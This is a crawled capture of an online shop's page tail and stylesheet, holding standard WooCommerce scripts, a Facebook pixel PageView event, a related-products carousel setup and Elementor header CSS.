}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"05db51980d"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b639c90c-8e51-478d-931e-4412ba4509af"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:end;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:end;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}